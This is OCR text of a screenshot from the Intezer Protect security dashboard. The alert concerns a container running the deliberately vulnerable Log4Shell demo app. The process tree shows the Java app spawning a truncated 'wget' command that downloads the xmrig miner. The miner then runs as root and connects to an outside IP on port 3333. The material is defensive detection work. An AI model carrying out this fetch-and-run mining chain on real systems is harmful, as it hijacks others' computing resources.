 Intezer Protect
GitHub - christophetd/log4she
protect.intezer.com/a527a45f-4118-48a4-97f4-269265f5514f/alerts/1275fc84-9fac-4275-8c78-7765c1388fb5
7
Incognito
OpenVPN CWS
Intezer Analyze
Intezer Analyze
UT
Install and Deploy...
kubectl - Kuberne...
Intezer Protect
COVID-19 Internat...
Entry Statement F...
COVID-19 Outbre...
Vaccinated/Recov...
Reading List
INTEZER PROTECT
Dashboard
Alerts
Code
Hosts
Images
Clusters
Add Host
Docs
Research Protect - Enterprise Ready
All Executions
Running process tree
PID: 1 /usr/lib/systemd/systemd --switched-root --system --deserialize 21
PID: 5848 /usr/bin/containerd-shim-runc-v2 -namespace moby -id e09338fbfed4a69bd9afc65a3f8a1103…
PID: 5867 java -jar /app/spring-boot-application.jar
Container Name: /vulnerable-app|Container Image: ghcr.io/christophetd/log4shell-vul...
PID: 8944 /bin/sh -c wget "https://github.com/xmrig/xmrig/releases/download/v6.13.1/xmri…
Container Name: /vulnerable-app|Container Image: ghcr.io/christophetd/log4shell-vul...
PID: 8952 /tmp/xmrig-6.13.1/xmrig -O 127.0.0.1
Container Name: /vulnerable-app|Container Image: ghcr.io/christophetd/log4shell-vul...
Malicious PID: 8952
Execution Time: 11 Dec 21 | 16:13
Path: /tmp/xmrig-6.13.1/xmrig
Command: /tmp/xmrig-6.13.1/xmrig -O 127.0.0.1
PPID: 8944
Run as User (EUID): root, ID: 0
Run as Group (EGID): root, ID: 0
Attached Terminal (TTY): Not attached
Active: Running Terminate Process
Network
Listening Ports
PID 5867: 8080
Connections
PID Local Address Foreign Address Protocol
8952 172.17.0.2:35592 178.128.242.134:3333 tcpv4
Container Details
Container Name: /vulnerable-app
Container Image: ghcr.io/christophetd/log4shell-vulnerable-app:latest
Help